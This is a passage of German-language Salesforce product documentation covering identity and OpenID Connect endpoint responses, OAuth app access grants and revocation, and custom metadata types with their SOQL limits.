^{\prime}"partner":"https://yourInstance.salesforce.com/services/Soap/u/{version}/00Dx00...",
"rest":"https://yourInstance.salesforce.com/services/data/v{version}/",
"sobjects":"https://yourInstance.salesforce.com/services/data/v{version}/sobjects/",
"search":"https://yourInstance.salesforce.com/services/data/v{version}/search/",
"query":"https://yourInstance.salesforce.com/services/data/v{version}/query/",
"recent":"https://yourInstance.salesforce.com/services/data/v{version}/recent/",
"profile":"https://yourInstance.salesforce.com/005x000...",
"feeds":"https://yourInstance.salesforce.com/services/data/v{version}/chatter/feeds",
"groups":"https://yourInstance.salesforce.com/services/data/v{version}/chatter/groups",
"users":"https://yourInstance.salesforce.com/services/data/v{version}/chatter/users",
```
"feed\_items":"https://*yourInstance*.salesforce.com/services/data/v{version}/chatter/feed-items"}, "active":true,"user\_type":"STANDARD","language":"en\_US","locale":"en\_US","utcOffset":-28800000,"updated\_at":"2013-12-02T18:46:42.000+0000"}

Hier eine Antwort im XML-Format:

```
<?xml version="1.0" encoding="UTF-8"?>
\langleuser>
<sub>http://login.salesforce.com/id/00Dx000.../005x000...</sub>
<user_id>005x000...</user_id>
<organization_id>00Dx000...</organization_id>
<preferred_username>user1@1135222488950007.com</preferred_username>
<nickname>user1.3860098879512678E12</nickname>
<name>user1 LastName</name>
<email>user1@1135222488950007.com</email>
<email_verified>true</email_verified>
<given_name>user1</given_name>
<family_name>LastName</family_name>
<zoneinfo>America/Los_Angeles</zoneinfo>
<photos>
<picture>https://yourInstance.salesforce.com/profilephoto/005/F</picture>
<thumbnail>https://yourInstance.salesforce.com/profilephoto/005/T</thumbnail></photos>
<profile>https://yourInstance.salesforce.com/005x000...</profile>
<picture>https://yourInstance.salesforce.com/profilephoto/005/F</picture>
<address>
<country>us</country>
</address>
<urls>
<enterprise>https://yourInstance.salesforce.com/services/Soap/c/{version}/00Dx0000002rIh1</enterprise>
<metadata>https://yourInstance.salesforce.com/services/Soap/m/{version}/00Dx0000002rIh1</metadata>
<partner>https://yourInstance.salesforce.com/services/Soap/u/{version}/00Dx0000002rIh1</partner>
<rest>https://yourInstance.salesforce.com/services/data/v{version}/</rest>
<sobjects>https://yourInstance.salesforce.com/services/data/v{version}/sobjects/</sobjects>
<search>https://yourInstance.salesforce.com/services/data/v{version}/search/</search>
<query>https://yourInstance.salesforce.com/services/data/v{version}/query/</query>
<recent>https://yourInstance.salesforce.com/services/data/v{version}/recent/</recent>
<profile>https://yourInstance.salesforce.com/005x000...</profile>
<feeds>https://yourInstance.salesforce.com/services/data/v{version}/chatter/feeds</feeds>
<groups>https://yourInstance.salesforce.com/services/data/v{version}/chatter/groups</groups>
<users>https://yourInstance.salesforce.com/services/data/v{version}/chatter/users</users>
<feed_items>https://yourInstance.salesforce.com/services/data/v{version}/chatter/feed-items</feed_items>
</urls>
<active>true</active>
<user_type>STANDARD</user_type>
<language>en_US</language>
<locale>en_US</locale>
<utcOffset>-28800000</utcOffset>
<updated_at>2013-12-02T18:46:42.000Z</updated_at>
</user>
```
Auf eine ungültige Anforderung sind folgende Antworten von Salesforce möglich.





# Der OpenID Connect-Discovery-Endpunkt

Der OpenID Connect-Discovery-Endpunkt ist eine statische Seite, die zur Abfrage (keine Sitzung erforderlich) von Informationen über die Salesforce-Konfiguration von OpenID Connect verwendet werden kann. Salesforce gibt grundlegende Informationen über Endpunkte, unterstützte Umfänge und andere für die OpenID Connect-Autorisierung verwendete Werte zurück.

Das Format des URL lautet: https://login.salesforce.com/.well-known/openid-configuration.

Anmerkung: Bei einer [Sandbox](#page-5722-0) wird login.salesforce.com durch test.salesforce.com ersetzt. Die URL muss stets HTTPS sein.

## Antwort des OpenID Connect-Discovery-Endpunkts

Bei dieser URL-Anforderung werden die Informationen nur im JSON-Format zurückgegeben.

Hier eine Antwort im JSON-Format:

```
{"issuer":"https://login.salesforce.com",
"authorization_endpoint":"https://login.salesforce.com/services/oauth2/authorize",
"token_endpoint":"https://login.salesforce.com/services/oauth2/token",
"revocation_endpoint":"https://login.salesforce.com/services/oauth2/revoke",
"userinfo_endpoint":"https://login.salesforce.com/services/oauth2/userinfo",
"jwks_uri":"https://login.salesforce.com/id/keys",
"scopes_supported":["id","api","web","full","chatter_api",
"visualforce","refresh_token","openid","profile","email",
"address", "phone", "offline access", "custom permissions"],
"response_types_supported":["code","token","token id_token"],
"subject_types_supported":["public"],
```
## AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

```
"id token signing alg values supported": ["RS256"],
"display values supported": ["page", "popup", "touch"],
"token_endpoint_auth_methods_supported":["client_secret_post","private_key_jwt"] }
```
## Der Authentifizierungskonfigurationsendpunkt

Der Authentifizierungskonfigurationsendpunkt ist eine statische Seite, die zur Abfrage von Informationen über die Einstellungen für SAML für Single Sign-On und für den Authentifizierungsanbieter einer Organisation verwendet werden kann. Es ist keine Sitzung erforderlich. Er ist nur für Salesforce-Communities oder benutzerdefinierte Domänen verfügbar. Verwenden Sie diesen URL, wenn Sie Anwendungen erstellen, die diese Informationen bei Bedarf abrufen können müssen.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

Als Antwort auf eine Anfrage des Authentifizierungskonfigurationsendpunkts gibt Salesforce grundlegende Informationen im JSON-Format zurück. Zu diesen Informationen zählen Authentifizierungs- und Registrierungseinstellungen, Branding-Objekte und andere Werte im Zusammenhang mit der Unterstützung von Single Sign-On für Benutzer einer Community oder benutzerdefinierten Domäne.

Das Format des URL lautet: https://*<Community oder benutzerdefinierter URL>*/.well-known/auth-configuration. Beispiel: https://acme.my.salesforce.com/.well-known/auth-configuration.

## Antwort des Authentifizierungskonfigurationsendpunkts

Der Authentifizierungskonfigurationsendpunkt gibt die Informationen nur im JSON-Format zurück.

Im Folgenden finden Sie ein Beispiel einer Antwort.

Anmerkung: Der Wert UseNativeBrowserForAuthentication lautet für eine Community stets false.

Die folgenden Werte sind nur für Communities verfügbar und lauten für mit "Meine Domäne" erstellte benutzerdefinierte Domänen false bzw. null.

- **•** SelfRegistrationEnabled
- **•** SelfRegistrationUrl
- **•** DefaultProfileForRegistration
- **•** FooterText
- **•** UsernamePasswordEnabled

```
{
```

```
"OrgId": "00DD00#########",
"Url": "https://acme.force.com/partners",
"LoginPage": {
 "LoginPageUrl": "https://acme.force.com/partners/CommunitiesLogin",
 "LogoUrl": "https://acme.force.com/partners/img/logo190.png",
 "BackgroundColor": "#B1BAC1",
 "SelfRegistrationEnabled": true,
 "FooterText": "acme.com",
 "UsernamePasswordEnabled": false
},
"SamlProviders": [{
"name": "ADFS",
"SsoUrl": "https://adfs.my.salesforce.com?so=00DB00#########"
```
```
},
 {
  "name": "SF Identity",
  "SsoUrl": "https://sfid.my.salesforce.com?so=00DB00#########"
 }],
 "AuthProviders": [{
  "name": "LinkedIn",
  "IconUrl": "https://www.linkedin.com/logos/img/logo.png",
  "SsoUrl": "https://login.salesforce.com/services/auth/sso/00DB00000#########/LinkedIn"
 },
 {
  "name": "Facebook",
  "IconUrl": "https://www.facebook.com/logos/img/logo.png",
  "SsoUrl": "https://login.salesforce.com/services/auth/sso/00DB00000#########/Facebook"
 }]
}
```
# <span id="page-5652-0"></span>Gewähren oder Verweigern von Zugriffsanforderungen

## Anforderung von Anwendungszugriff

Die von Ihnen verwendete externe Anwendung fordert Zugriff auf Ihre Salesforce-Daten an. Die externe Anwendung wurde bereits von Ihrem Administrator in Salesforce integriert.

Wenn Sie dieser Anwendung den Zugriff auf Ihre Salesforce-Daten gestatten möchten, klicken Sie auf **Zulassen**.

Wenn die Beschreibung der Anwendung nicht mit der Anwendung, die Sie derzeit verwenden, übereinstimmt oder Sie aus anderen Gründen keinen Zugriff auf Ihre Daten gewähren möchten, klicken Sie auf **Ablehnen**.

Wenn es sich bei dem aktuell angemeldeten Benutzer nicht um Sie selbst handelt, klicken Sie auf **Nicht Sie selbst?**, um den aktuellen Benutzer abzumelden und sich unter Ihrem eigenen Namen anzumelden.

Zugriff auf eine externe Anwendung kann nur in begrenztem Umfang gewährt werden. In der Regel gewähren Sie den Zugriff für jedes Gerät, das Sie verwenden, etwa ein Notebook oder einen Desktop. Die Standardgrenze liegt bei fünf pro Anwendung. Wenn Sie die Grenze für Ihre Organisation erreicht haben, wird durch Gewähren von Zugriff für diese Anwendung automatisch der Zugriff auf das Zugriffstoken widerrufen, das am längsten nicht verwendet wurde. Die Token der Anwendung mit Remote-Zugriff, die widerrufen werden, werden auf der Seite angezeigt.

**AUSGABEN** 

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Verwalten, Erstellen, Bearbeiten und Löschen von OAuth-Anwendungen:

**•** "Verbundene Anwendungen verwalten"

Nachdem Sie den Zugriff für eine Anwendung mit Remote-Zugriff gewährt haben, können Sie ihn später widerrufen, indem Sie Ihre persönlichen Daten aufrufen.

- **1.** Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Erweiterte Benutzerdetails* ein und wählen Sie dann **Erweiterte Benutzerdetails** aus. Keine Ergebnisse? Geben Sie im Feld Schnellsuche den Text *Persönliche Daten* ein und wählen Sie dann **Persönliche Daten** aus.
- **2.** Im Abschnitt "Verbundene OAuth-Anwendungen" haben Sie folgende Möglichkeiten:
	- **•** Informationen zu jeder Anwendung anzeigen, der Sie Zugriff gewährt haben. Außerdem können Sie anzeigen, wie oft und wann die Anwendung zum letzten Mal auf Ihre Informationen zugegriffen hat.

## Anmerkung:

- **–** Eine Anwendung kann mehrmals aufgeführt sein. Jedes Mal, wenn Sie einer Anwendung Zugriff gewähren, wird ein neues Zugriffs-Token abgerufen. Die Anforderungen für Aktualisierungstoken führen jetzt zu einer Erhöhung des Nutzungszählers, der für die Anwendung angezeigt wird. Sie müssen von jedem Gerät aus, das Sie verwenden, Zugriff auf die Salesforce-Daten gewähren. Dazu zählen etwa ein Notebook oder ein Desktop. Die Standardgrenze liegt bei fünf Zugriffstoken pro Anwendung. Neuere Anwendungen (die das Protokoll OAuth 2.0 verwenden) werden automatisch für zusätzliche Geräte genehmigt, nachdem Sie einmal den Zugriff gewährt haben. OAuth 2.0-Anwendungen können mehrmals aufgeführt sein. Jede Zeile in der Tabelle steht für eine bestimmte Zugriffsgewährung. Wenn eine Anwendung mehrere Token mit verschiedenen Umfängen anfordert, wird also dieselbe Anwendung mehrmals aufgeführt.
- **–** Die Felder Nutzungszähler und Zuletzt verwendet werden auch dann aktualisiert, wenn die verbundene Anwendung nicht auf Ihre Informationen zugreifen kann, da keine Anmeldung möglich war.
- **•** Klicken Sie auf **Widerrufen**, um den Zugriff der Anwendung zu widerrufen. Nach dem Widerruf der Anwendung kann diese das bestimmte Autorisierungstoken nicht mehr für den Zugriff auf Ihre Salesforce-Daten verwenden.

Wichtig: Sie müssen alle Zugriffstoken einer bestimmten Anwendung widerrufen, damit diese nicht mehr auf Ihre Salesforce-Daten zugreifen kann.

#### SIEHE AUCH:

<span id="page-5653-0"></span>[Anforderung von Anwendungszugriff genehmigt](#page-5653-0) [Anforderung von Anwendungszugriff verweigert](#page-5654-0)

## Anforderung von Anwendungszugriff genehmigt

Die von Ihnen verwendete externe Anwendung hat Zugriff auf Ihre Salesforce-Daten angefordert und Sie haben diese Anforderung genehmigt. Schließen Sie das Browserfenster und kehren Sie zu der verwendeten Anwendung zurück.

Nachdem Sie den Zugriff für eine Anwendung mit Remote-Zugriff gewährt haben, können Sie ihn später widerrufen, indem Sie Ihre persönlichen Daten aufrufen.

- 1. Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Erweiterte Benutzerdetails* ein und wählen Sie dann **Erweiterte Benutzerdetails** aus. Keine Ergebnisse? Geben Sie im Feld Schnellsuche den Text *Persönliche Daten* ein und wählen Sie dann **Persönliche Daten** aus.
- **2.** Im Abschnitt "Verbundene OAuth-Anwendungen" haben Sie folgende Möglichkeiten:
	- **•** Informationen zu jeder Anwendung anzeigen, der Sie Zugriff gewährt haben. Außerdem können Sie anzeigen, wie oft und wann die Anwendung zum letzten Mal auf Ihre Informationen zugegriffen hat.



#### **Z** Anmerkung:

**–** Eine Anwendung kann mehrmals aufgeführt sein. Jedes Mal, wenn Sie einer Anwendung Zugriff gewähren, wird ein neues Zugriffs-Token abgerufen. Die Anforderungen für Aktualisierungstoken führen jetzt zu einer Erhöhung des Nutzungszählers, der für die Anwendung angezeigt wird. Sie müssen von jedem Gerät aus, das Sie verwenden, Zugriff auf die Salesforce-Daten gewähren. Dazu zählen etwa ein Notebook oder ein Desktop. Die

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Verwalten, Erstellen, Bearbeiten und Löschen von OAuth-Anwendungen:

**•** "Verbundene Anwendungen verwalten"

Standardgrenze liegt bei fünf Zugriffstoken pro Anwendung. Neuere Anwendungen (die das Protokoll OAuth 2.0 verwenden) werden automatisch für zusätzliche Geräte genehmigt, nachdem Sie einmal den Zugriff gewährt haben. OAuth 2.0-Anwendungen können mehrmals aufgeführt sein. Jede Zeile in der Tabelle steht für eine bestimmte Zugriffsgewährung. Wenn eine Anwendung mehrere Token mit verschiedenen Umfängen anfordert, wird also dieselbe Anwendung mehrmals aufgeführt.

- **–** Die Felder Nutzungszähler und Zuletzt verwendet werden auch dann aktualisiert, wenn die verbundene Anwendung nicht auf Ihre Informationen zugreifen kann, da keine Anmeldung möglich war.
- **•** Klicken Sie auf **Widerrufen**, um den Zugriff der Anwendung zu widerrufen. Nach dem Widerruf der Anwendung kann diese das bestimmte Autorisierungstoken nicht mehr für den Zugriff auf Ihre Salesforce-Daten verwenden.

Wichtig: Sie müssen alle Zugriffstoken einer bestimmten Anwendung widerrufen, damit diese nicht mehr auf Ihre Salesforce-Daten zugreifen kann.

#### SIEHE AUCH:

<span id="page-5654-0"></span>[Anforderung von Anwendungszugriff verweigert](#page-5654-0) [Anforderung von Anwendungszugriff](#page-5652-0)

## Anforderung von Anwendungszugriff verweigert

Die von Ihnen verwendete externe Anwendung hat Zugriff auf Ihre Salesforce-Daten angefordert und Sie haben diesen Zugriff verweigert. Sie sollten sich bei Salesforce abmelden. Sie können zur ursprünglichen Anwendung zurückkehren.

SIEHE AUCH:

[Anforderung von Anwendungszugriff genehmigt](#page-5653-0) [Anforderung von Anwendungszugriff](#page-5652-0)

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Verwalten, Erstellen, Bearbeiten und Löschen von OAuth-Anwendungen:

**•** "Verbundene Anwendungen verwalten"

# Benutzerdefinierte Metadatentypen

## Benutzerdefinierte Metadatentypen

Sie können Ihre eigenen deklarativen Entwickler-Frameworks für interne Teams, Partner und Kunden erstellen. Anstatt Anwendungen anhand von Daten zu erstellen, können Sie Anwendungen entwickeln, die durch eigene Metadatentypen definiert und betrieben werden. Metadaten sind die Informationen, die die Konfiguration der Organisation jedes Kunden beschreiben.

Benutzerdefinierte Metadaten sind anpassbare, bereitstellbare, in Paketen zusammenstellbare und Upgrade-fähige Anwendungsmetadaten. Sie erstellen zuerst einen benutzerdefinierten Metadatentyp, der die Form der Anwendungsmetadaten definiert. Dann richten Sie eine wiederverwendbare Funktion ein, die das Verhalten basierend auf den Metadaten dieses Typs bestimmt. Ähnlich einem benutzerdefinierten Objekt oder einer benutzerdefinierten Einstellung weist ein benutzerdefinierter Metadatentyp eine Liste benutzerdefinierter Felder auf, die die Aspekte der Metadaten darstellen.

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Nachdem Sie einen öffentlichen benutzerdefinierten Metadatentyp erstellt haben, können Sie oder andere Benutzer deklarativ benutzerdefinierte Metadatensätze erstellen, die durch diesen Typ definiert sind. Wenn Sie einen öffentlichen benutzerdefinierten Metadatentyp in einem Paket zusammenstellen, können Kunden, die das Paket installieren, dem Metadatentyp ihre eigenen Datensätze hinzufügen. Ihre wiederverwendbare Funktion liest Ihre benutzerdefinierten Metadaten und erzeugt damit das angepasste Anwendungsverhalten.

Die Zeilen benutzerdefinierter Metadaten ähneln in ihrer Struktur den Zeilen benutzerdefinierter Objekte. Sie können Zeilen benutzerdefinierter Metadaten in der Metadaten-API oder unter "Setup" erstellen, bearbeiten und löschen. Da es sich bei den Datensätzen um Metadaten handelt, können Sie die Datensätze mithilfe von Paketen oder Metadaten-API-Tools migrieren. Benutzerdefinierte Metadatensätze sind in Apex und in den Enterprise- und Partner-APIs schreibgeschützt.

Mit benutzerdefinierten Metadatentypen können Sie unbegrenzt viele SOQL-Abfragen (Salesforce Object Query Language) für die einzelnen Apex-Transaktionen ausstellen.

Benutzerdefinierte Metadatentypen unterstützen die folgenden benutzerdefinierten Feldtypen.

- **•** Kontrollkästchen
- **•** Datum
- **•** Datum und Uhrzeit
- **•** E-Mail
- **•** Zahl
- **•** Prozent
- **•** Telefon
- **•** Auswahlliste
- **•** Text
- **•** Textbereich
- **•** URL

Anmerkung: Diese Version enthält eine Beta-Version von Auswahllisten in benutzerdefinierten Metadatentypen, die zwar für  $\mathbb{Z}^n$ die Produktion geeignet ist, jedoch bekannte Einschränkungen aufweist.

Abonnenten eines verwalteten Pakets mit einem benutzerdefinierten Metadatentyp können diesem Typ nicht ihre eigenen Felder hinzufügen. Nur die Organisation, die den Typ entwickelt, kann ihm benutzerdefinierte Felder hinzufügen.

Benutzerdefinierte Metadatenfelder sind verwaltbar, das heißt, der Entwickler eines Typs kann entscheiden, wer Feldwerte ändern kann, nachdem sie in einer Abonnentenorganisation bereitgestellt wurden.

- **•** Nach Veröffentlichung gesperrt: Bei jedem Datensatz dieses Typs kann der Wert des Felds nach der Bereitstellung nicht verändert werden, selbst nicht in der Entwicklerorganisation, in der der Datensatz erstellt wurde.
- **•** Abonnent bearbeitbar: Alle Personen mit den entsprechenden Berechtigungen können den Wert des Felds nach Belieben ändern. Vom Entwickler bereitgestellte Änderungen überschreiben die Werte in der Abonnentenorganisation nicht.
- **•** Upgrade-fähig: Der Entwickler eines Datensatzes kann den Wert des Felds ändern, indem er eine neue Version des benutzerdefinierten Metadatenpakets veröffentlicht. Der Abonnent kann den Wert des Felds nicht ändern.

Benutzerdefinierte Metadatentypen und Datensätze weisen Namen und Bezeichnungen auf. Die Typnamen müssen innerhalb ihres Namespace eindeutig sein. Datensatznamen müssen innerhalb ihres benutzerdefinierten Metadatentyps und Namespace eindeutig sein.

Benutzerdefinierte Metadatensätze können geschützt werden. Wenn ein Entwickler geschützte Datensätze in einem verwalteten Paket veröffentlicht, wird der Zugriff auf diese Datensätze auf bestimmte Weise eingeschränkt.

- **•** Code, der sich im selben verwalteten Paket befindet wie benutzerdefinierte Metadatensätze, kann die Datensätze lesen.
- **•** Code, der sich im selben verwalteten Paket befindet wie benutzerdefinierte Metadatentypen, kann die Datensätze lesen, die dem betreffenden Typ angehören.
- **•** Code, der sich in einem verwalteten Paket befindet, das weder den Typ noch den geschützten Datensatz enthält, kann die geschützten Datensätze nicht lesen.
- **•** Code, der vom Abonnenten erstellt wurde, und Code in einem nicht verwalteten Paket können die geschützten Datensätze nicht lesen.
- **•** Der Entwickler kann geschützte Datensätze nur über ein Paket-Upgrade ändern. Der Abonnent kann geschützte Datensätze weder lesen noch ändern. Der Entwicklername eines geschützten Datensatzes kann nach der Veröffentlichung nicht mehr geändert werden.

Wenn Sie in Ihrer Organisation einen geschützten benutzerdefinierten Metadatensatz erstellen, ist dieser nur für Ihren Code, Code aus nicht verwalteten Paketen und Code aus dem verwalteten Paket, das seinen Typ definiert, zugänglich.

Benutzerdefinierte Metadatentypen können ebenfalls geschützt werden und bieten dann denselben Zugriffsschutz wie geschützte Datensätze. Wenn Sie einen Typ von "geschützt" in "öffentlich" ändern, bleiben die zugehörigen geschützten Datensätze weiter geschützt und alle anderen Datensätze werden öffentlich. Wenn Sie unter "Setup" einen neuen Datensatz mit dem Typ "geschützt" erstellen, wird das Kontrollkästchen "Geschützte Komponente" standardmäßig aktiviert. Wurde ein Typ einmal auf "öffentlich" festgelegt, kann er nicht mehr auf "geschützt" zurückgesetzt werden. Der Abonnent kann keine Datensätze mit dem Typ "geschützt" erstellen.

## Einschränkungen bei benutzerdefinierten Metadatentypen

Beachten Sie beim Verwenden benutzerdefinierter Metadatentypen diese besonderen Verhaltensweisen und Einschränkungen.

#### **Aktualisieren von Typen und Datensätzen**

Sie können geschützte Typen und Datensätze in einem installierten verwalteten Paket nicht programmatisch aktualisieren. Geschützte Typen und Datensätze können nur durch Ausführen eines Paket-Upgrades geändert werden.

Sie können öffentliche Typen und Datensätze nicht direkt mittels Apex aktualisieren. Um Datensätze über Apex zu ändern, müssen Sie Aufrufe bei der Metadaten-API vornehmen.

#### **Application Lifecycle Management-Tools**

Benutzerdefinierte Metadatentypen unterstützen diese Application Lifecycle Management-Tools nicht:

- **•** Versionskontrolle
- **•** Tooling-API
- **•** Entwicklerkonsole

### AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

#### **Lizenzen**

Lizenzen, die für ein Erweiterungspaket definiert wurden, werden nur für benutzerdefinierte Metadatentypen in diesem Paket erzwungen, wenn sich die Typen auch im Paket befinden.

#### **SOQL**

Benutzerdefinierte Metadatentypen unterstützen die folgende SOQL-Abfragesyntax.

```
SELECT fieldList [...]
FROM objectType
    [USING SCOPE filterScope]
[WHERE conditionExpression]
[ORDER BY field {ASC|DESC} [NULLS {FIRST|LAST}] ]
```
- **•** *fieldList* kann nur Felder enthalten, bei denen es sich nicht um Beziehungsfelder handelt.
- **•** FROM kann nur ein Objekt enthalten.
- **•** Sie können die folgenden Operatoren verwenden.
	- **–** IN und NOT IN
	- **–** =, >, >=, <, <= und !=
	- **–** LIKE, einschließlich Platzhalter
	- **–** AND
- **•** ORDER BY, ASC und DESC können mit mehreren Feldern verwendet werden.
- **•** Sie können ORDER BY nur dann verwenden, wenn es sich bei dem angeordneten Feld um ein ausgewähltes handelt.

#### **Geschützte benutzerdefinierte Metadatentypen**

Abonnenten können installierten benutzerdefinierten Metadatentypen, die geschützt sind, keine benutzerdefinierten Metadatensätze hinzufügen. Damit Abonnenten benutzerdefinierte Metadatensätze erstellen können, die durch einen benutzerdefinierten Metadatentyp definiert sind, muss der Typ öffentlich sein.

Die Metadaten-API gibt geschützte benutzerdefinierte Einheitendefinitionen (jedoch keine benutzerdefinierten Metadatensätze) in Abonnentenorganisationen zurück.

#### **Zwischenspeichern (Caching)**

Benutzerdefinierte Metadatensätze werden auf Typebene nach der ersten Leseanforderung zwischengespeichert. Dadurch wird die Leistung bei nachfolgenden Anforderungen verbessert. Bei Anforderungen, die bei der Aktualisierung von Metadaten gerade ausgeführt werden, werden nicht die aktuellsten Metadaten abgerufen.

#### **Globale Auswahllisten**

Globale Auswahllisten werden von benutzerdefinierten Metadatentypen nicht unterstützt. Sie können nur sObject-Auswahllisten verwenden.

#### **Auswahllisten und veröffentlichte verwaltete Pakete**

Abonnenten eines veröffentlichten verwalteten Pakets, das einen benutzerdefinierten Metadatentyp mit einer Auswahlliste enthält, können in dieser Auswahlliste keine Werte hinzufügen oder entfernen. Entwickler, die ein verwaltetes Paket veröffentlichen, das einen benutzerdefinierten Metadatentyp mit einer Auswahlliste enthält, können in der Auswahlliste Werte hinzufügen, jedoch keine Werte entfernen.

**Edition** 

AUSGABEN

## Einschränkungen bei benutzerdefinierten Metadaten

Beachten Sie diese Anforderungen für benutzerdefinierte Metadatentypen und Datensätze.

